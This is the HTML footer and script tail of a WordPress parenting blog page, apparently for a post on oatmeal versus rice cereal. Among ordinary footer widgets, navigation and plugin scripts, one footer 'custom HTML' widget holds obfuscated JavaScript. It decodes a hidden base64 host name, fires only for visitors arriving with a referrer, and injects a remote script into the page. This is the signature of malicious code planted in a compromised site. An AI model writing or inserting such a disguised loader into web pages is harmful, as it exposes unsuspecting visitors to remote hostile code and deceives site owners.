</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="c75ca6ba98" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="163"/><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="rocketlazyloadscript">document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div><!-- #comments -->
			</div>
					</main><!-- #main -->
			</div>
</div><!-- #primary -->
	</div><!-- #inner-wrap -->
	<footer id="colophon" class="site-footer" role="contentinfo">
	<div class="site-footer-wrap">
		<div class="site-top-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-standard site-footer-row-tablet-layout-default site-footer-row-mobile-layout-default" data-section="kadence_customizer_footer_top">
	<div class="site-footer-row-container-inner">
				<div class="site-container">
			<div class="site-top-footer-inner-wrap site-footer-row site-footer-row-columns-3 site-footer-row-column-layout-equal site-footer-row-tablet-column-layout-default site-footer-row-mobile-column-layout-row ft-ro-dir-row ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-plain">
									<div class="site-footer-top-section-1 site-footer-section footer-section-inner-items-0">
											</div>
										<div class="site-footer-top-section-2 site-footer-section footer-section-inner-items-1">
						<div class="footer-widget-area widget-area site-footer-focus-item footer-widget1 content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="sidebar-widgets-footer1">
	<div class="footer-widget-area-inner site-info-inner">
		<section id="block-3" class="widget widget_block">
<h5 class="wp-block-heading has-text-align-center">DISCLAIMER</h5>
</section><section id="block-5" class="widget widget_block widget_text">
<p class="has-text-align-center">This website is a participant in the Amazon Services LLC Associates Program, an affiliate advertising program designed to provide a means for sites to earn advertising fees by advertising and linking to amazon.com</p>
</section><section id="block-6" class="widget widget_block widget_text">
<p></p>
</section><section id="block-7" class="widget widget_block widget_text">
<p></p>
</section><section id="block-8" class="widget widget_block"></section><section id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="rocketlazyloadscript">
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>	</div>
</div><!-- .footer-widget1 -->
					</div>
										<div class="site-footer-top-section-3 site-footer-section footer-section-inner-items-0">
											</div>
								</div>
		</div>
	</div>
</div>
<div class="site-middle-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-standard site-footer-row-tablet-layout-default site-footer-row-mobile-layout-default" data-section="kadence_customizer_footer_middle">
	<div class="site-footer-row-container-inner">
				<div class="site-container">
			<div class="site-middle-footer-inner-wrap site-footer-row site-footer-row-columns-3 site-footer-row-column-layout-equal site-footer-row-tablet-column-layout-default site-footer-row-mobile-column-layout-row ft-ro-dir-row ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-plain">
									<div class="site-footer-middle-section-1 site-footer-section footer-section-inner-items-0">
											</div>
										<div class="site-footer-middle-section-2 site-footer-section footer-section-inner-items-1">
						<div class="footer-widget-area widget-area site-footer-focus-item footer-navigation-wrap content-align-center content-tablet-align-center content-mobile-align-center content-valign-default content-tablet-valign-default content-mobile-valign-default footer-navigation-layout-stretch-false" data-section="kadence_customizer_footer_navigation">
	<div class="footer-widget-area-inner footer-navigation-inner">
			<nav id="footer-navigation" class="footer-navigation" role="navigation" aria-label="Footer Navigation">
				<div class="footer-menu-container">
			<ul id="footer-menu" class="menu"><li id="menu-item-5617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5617"><a href="https://www.havetwinsfirst.com/about/">About</a></li>
<li id="menu-item-5616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5616"><a href="https://www.havetwinsfirst.com/contact/">Contact</a></li>
<li id="menu-item-5615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5615"><a href="https://www.havetwinsfirst.com/disclosure/">Privacy Policy</a></li>
</ul>		</div>
	</nav><!-- #footer-navigation -->
		</div>
</div><!-- data-section="footer_navigation" -->
					</div>
										<div class="site-footer-middle-section-3 site-footer-section footer-section-inner-items-0">
											</div>
								</div>
		</div>
	</div>
</div>
<div class="site-bottom-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-standard site-footer-row-tablet-layout-default site-footer-row-mobile-layout-default" data-section="kadence_customizer_footer_bottom">
	<div class="site-footer-row-container-inner">
				<div class="site-container">
			<div class="site-bottom-footer-inner-wrap site-footer-row site-footer-row-columns-1 site-footer-row-column-layout-row site-footer-row-tablet-column-layout-default site-footer-row-mobile-column-layout-row ft-ro-dir-row ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-plain">
									<div class="site-footer-bottom-section-1 site-footer-section footer-section-inner-items-1">
						
<div class="footer-widget-area site-info site-footer-focus-item content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="kadence_customizer_footer_html">
	<div class="footer-widget-area-inner site-info-inner">
		<div class="footer-html inner-link-style-normal"><div class="footer-html-inner"><p>&copy; 2026 Have Twins First - WordPress Theme by <a href="https://www.kadencewp.com/" rel="nofollow noopener" target="_blank">Kadence WP</a></p>
</div></div>	</div>
</div><!-- .site-info -->
					</div>
								</div>
		</div>
	</div>
</div>
	</div>
</footer><!-- #colophon -->

</div><!-- #wrapper -->

			<script type="rocketlazyloadscript">document.documentElement.style.setProperty('--scrollbar-offset', window.innerWidth - document.documentElement.clientWidth + 'px' );</script>
			<div data-rocket-location-hash="7fe68a7650802ed30304a60b566188de" class="simple-banner simple-banner-text" style="display:none !important"></div><div id="mv-grow-data" data-settings='{&quot;general&quot;:{&quot;contentSelector&quot;:false,&quot;show_count&quot;:{&quot;content&quot;:false,&quot;sidebar&quot;:false},&quot;isTrellis&quot;:false,&quot;license_last4&quot;:&quot;&quot;},&quot;post&quot;:{&quot;ID&quot;:6562,&quot;categories&quot;:[{&quot;ID&quot;:56}]},&quot;shareCounts&quot;:{&quot;facebook&quot;:0,&quot;pinterest&quot;:26,&quot;reddit&quot;:0,&quot;twitter&quot;:0},&quot;shouldRun&quot;:true,&quot;buttonSVG&quot;:{&quot;share&quot;:{&quot;height&quot;:32,&quot;width&quot;:26,&quot;paths&quot;:[&quot;M20.8 20.8q1.984 0 3.392 1.376t1.408 3.424q0 1.984-1.408 3.392t-3.392 1.408-3.392-1.408-1.408-3.392q0-0.192 0.032-0.448t0.032-0.384l-8.32-4.992q-1.344 1.024-2.944 1.024-1.984 0-3.392-1.408t-1.408-3.392 1.408-3.392 3.392-1.408q1.728 0 2.944 0.96l8.32-4.992q0-0.128-0.032-0.384t-0.032-0.384q0-1.984 1.408-3.392t3.392-1.408 3.392 1.376 1.408 3.424q0 1.984-1.408 3.392t-3.392 1.408q-1.664 0-2.88-1.024l-8.384 4.992q0.064 0.256 0.064 0.832 0 0.512-0.064 0.768l8.384 4.992q1.152-0.96 2.88-0.96z&quot;]},&quot;pinterest&quot;:{&quot;height&quot;:32,&quot;width&quot;:23,&quot;paths&quot;:[&quot;M0 10.656q0-1.92 0.672-3.616t1.856-2.976 2.72-2.208 3.296-1.408 3.616-0.448q2.816 0 5.248 1.184t3.936 3.456 1.504 5.12q0 1.728-0.32 3.36t-1.088 3.168-1.792 2.656-2.56 1.856-3.392 0.672q-1.216 0-2.4-0.576t-1.728-1.568q-0.16 0.704-0.48 2.016t-0.448 1.696-0.352 1.28-0.48 1.248-0.544 1.12-0.832 1.408-1.12 1.536l-0.224 0.096-0.16-0.192q-0.288-2.816-0.288-3.36 0-1.632 0.384-3.68t1.184-5.152 0.928-3.616q-0.576-1.152-0.576-3.008 0-1.504 0.928-2.784t2.368-1.312q1.088 0 1.696 0.736t0.608 1.824q0 1.184-0.768 3.392t-0.8 3.36q0 1.12 0.8 1.856t1.952 0.736q0.992 0 1.824-0.448t1.408-1.216 0.992-1.696 0.672-1.952 0.352-1.984 0.128-1.792q0-3.072-1.952-4.8t-5.12-1.728q-3.552 0-5.952 2.304t-2.4 5.856q0 0.8 0.224 1.536t0.48 1.152 0.48 0.832 0.224 0.544q0 0.48-0.256 1.28t-0.672 0.8q-0.032 0-0.288-0.032-0.928-0.288-1.632-0.992t-1.088-1.696-0.576-1.92-0.192-1.92z&quot;]},&quot;facebook&quot;:{&quot;height&quot;:32,&quot;width&quot;:18,&quot;paths&quot;:[&quot;M17.12 0.224v4.704h-2.784q-1.536 0-2.080 0.64t-0.544 1.92v3.392h5.248l-0.704 5.28h-4.544v13.568h-5.472v-13.568h-4.544v-5.28h4.544v-3.904q0-3.328 1.856-5.152t4.96-1.824q2.624 0 4.064 0.224z&quot;]},&quot;twitter&quot;:{&quot;height&quot;:30,&quot;width&quot;:32,&quot;paths&quot;:[&quot;M30.3 29.7L18.5 12.4l0 0L29.2 0h-3.6l-8.7 10.1L10 0H0.6l11.1 16.1l0 0L0 29.7h3.6l9.7-11.2L21 29.7H30.3z M8.6 2.7 L25.2 27h-2.8L5.7 2.7H8.6z&quot;]},&quot;email&quot;:{&quot;height&quot;:32,&quot;width&quot;:28,&quot;paths&quot;:[&quot;M18.56 17.408l8.256 8.544h-25.248l8.288-8.448 4.32 4.064zM2.016 6.048h24.32l-12.16 11.584zM20.128 15.936l8.224-7.744v16.256zM0 24.448v-16.256l8.288 7.776z&quot;]}},&quot;inlineContentHook&quot;:[&quot;kadence_single&quot;,&quot;loop_start&quot;]}'></div><div id="grow-wp-data" data-grow='{&quot;content&quot;:{&quot;ID&quot;:6562,&quot;categories&quot;:[{&quot;ID&quot;:56}]}}'></div>			<script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<div id="mobile-drawer" class="popup-drawer popup-drawer-layout-sidepanel popup-drawer-animation-fade popup-drawer-side-right" data-drawer-target-string="#mobile-drawer"
			>
		<div data-rocket-location-hash="74ac018c472cbdf7c7462bf275ac90a1" class="drawer-overlay" data-drawer-target-string="#mobile-drawer"></div>
		<div data-rocket-location-hash="3a9ab4ab9db5539f0989c1964c940f41" class="drawer-inner">
						<div data-rocket-location-hash="b7ecc0ebf9329826714f294590071452" class="drawer-header">
				<button class="menu-toggle-close drawer-toggle" aria-label="Close menu"  data-toggle-target="#mobile-drawer" data-toggle-body-class="showing-popup-drawer-from-right" aria-expanded="false" data-set-focus=".menu-toggle-open"
							>
					<span class="toggle-close-bar"></span>
					<span class="toggle-close-bar"></span>
				</button>
			</div>
			<div data-rocket-location-hash="a5f98675d8bc841d9ef2afe9606eed83" class="drawer-content mobile-drawer-content content-align-left content-valign-top">
								<div class="site-header-item site-header-focus-item site-header-item-mobile-navigation mobile-navigation-layout-stretch-false" data-section="kadence_customizer_mobile_navigation">
		<nav id="mobile-site-navigation" class="mobile-navigation drawer-navigation drawer-navigation-parent-toggle-false" role="navigation" aria-label="Primary Mobile Navigation">
				<div class="mobile-menu-container drawer-menu-container">
			<ul id="mobile-menu" class="menu has-collapse-sub-nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5953"><a href="https://www.havetwinsfirst.com/twins-3/">Twins</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6082"><a href="https://www.havetwinsfirst.com/baby-registry/">Baby Registry</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5954"><a href="https://www.havetwinsfirst.com/baby-care/">Babies &#038; Toddlers</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9923"><a href="https://www.havetwinsfirst.com/products/">Shop</a></li>
</ul>		</div>
	</nav><!-- #site-navigation -->
	</div><!-- data-section="mobile_navigation" -->
							</div>
		</div>
	</div>
	<style id='core-block-supports-inline-css'>
.wp-container-core-buttons-is-layout-1{justify-content:center;}.wp-container-core-columns-is-layout-1{flex-wrap:nowrap;}.wp-container-core-buttons-is-layout-2{justify-content:center;}.wp-container-core-columns-is-layout-2{flex-wrap:nowrap;}
</style>
<script id="dpsp-frontend-js-pro-js-extra">
var dpsp_ajax_send_save_this_email = {"ajax_url":"https:\/\/www.havetwinsfirst.com\/wp-admin\/admin-ajax.php","dpsp_token":"067535e4dd"};
</script>
<script data-minify="1" async data-noptimize  data-cfasync="false" src="https://www.havetwinsfirst.com/wp-content/cache/min/1/wp-content/plugins/social-pug/assets/dist/front-end-free.js?ver=1769787677" id="dpsp-frontend-js-pro-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.havetwinsfirst.com/wp-includes/js/comment-reply.min.js?ver=6.6.2" id="comment-reply-js" async data-wp-strategy="async"></script>
<script id="kadence-navigation-js-extra">
var kadenceConfig = {"screenReader":{"expand":"Child menu","expandOf":"Child menu of","collapse":"Child menu","collapseOf":"Child menu of"},"breakPoints":{"desktop":"1024","tablet":768},"scrollOffset":"0"};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.havetwinsfirst.com/wp-content/themes/kadence/assets/js/navigation.min.js?ver=1.2.9" id="kadence-navigation-js" async></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.havetwinsfirst.com/wp-content/themes/kadence/assets/js/splide.min.js?ver=1.2.9" id="kad-splide-js" async></script>
<script id="kadence-slide-init-js-extra">
var kadenceSlideConfig = {"of":"of","to":"to","slide":"Slide","next":"Next","prev":"Previous"};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.havetwinsfirst.com/wp-content/themes/kadence/assets/js/splide-init.min.js?ver=1.2.9" id="kadence-slide-init-js" async></script>
<script type="rocketlazyloadscript" data-minify="1" defer data-rocket-src="https://www.havetwinsfirst.com/wp-content/cache/min/1/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1769787910" id="akismet-frontend-js"></script>
<script type="rocketlazyloadscript" data-grow-initializer="">!(function(){window.growMe||((window.growMe=function(e){window.growMe._.push(e);}),(window.growMe._=[]));var e=document.createElement("script");(e.type="text/javascript"),(e.src="https://faves.grow.me/main.js"),(e.defer=!0),e.setAttribute("data-grow-faves-site-id","U2l0ZTpiZTQ5ZTRjNy01OTUxLTRmYzYtYTliYy00ZmU2ODAyOWUyZTI=");var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t);})();</script>
<script type="rocketlazyloadscript" data-cfasync='false'  defer data-rocket-src='//monu.delivery/site/1/8/c10cec-5233-4c16-88c0-bb170674c98c.js' data-rocket-type='text/javascript'></script>
	<div id="search-drawer" class="popup-drawer popup-drawer-layout-fullwidth" data-drawer-target-string="#search-drawer"
			>
		<div data-rocket-location-hash="ff83a1b332ffb5682dfd92c8d041fdf0" class="drawer-overlay" data-drawer-target-string="#search-drawer"></div>
		<div data-rocket-location-hash="3eb48dd3d85fad4bc403c82a11a5a46b" class="drawer-inner">
			<div data-rocket-location-hash="a3f8128a45fbf7f826d4ed6580a9493e" class="drawer-header">
				<button class="search-toggle-close drawer-toggle" aria-label="Close search"  data-toggle-target="#search-drawer" data-toggle-body-class="showing-popup-drawer-from-full" aria-expanded="false" data-set-focus=".search-toggle-open"
							>
					<span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-close-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Toggle Menu Close</title><path d="M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span>				</button>
			</div>
			<div data-rocket-location-hash="c84a6e437a5f3f26be005b1c40aaab22" class="drawer-content">
				<form role="search" method="get" class="search-form" action="https://www.havetwinsfirst.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			<div class="kadence-search-icon-wrap"><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-search-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="26" height="28" viewBox="0 0 26 28"><title>Search</title><path d="M18 13c0-3.859-3.141-7-7-7s-7 3.141-7 7 3.141 7 7 7 7-3.141 7-7zM26 26c0 1.094-0.906 2-2 2-0.531 0-1.047-0.219-1.406-0.594l-5.359-5.344c-1.828 1.266-4.016 1.937-6.234 1.937-6.078 0-11-4.922-11-11s4.922-11 11-11 11 4.922 11 11c0 2.219-0.672 4.406-1.937 6.234l5.359 5.359c0.359 0.359 0.578 0.875 0.578 1.406z"></path>
				</svg></span></div></form>			</div>
		</div>
	</div>
	<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.havetwinsfirst.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script><script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.havetwinsfirst.com\/wp-admin\/admin-ajax.php","nonce":"6732392f37","url":"https:\/\/www.havetwinsfirst.com\/oatmeal-vs-rice-cereal","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://www.havetwinsfirst.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->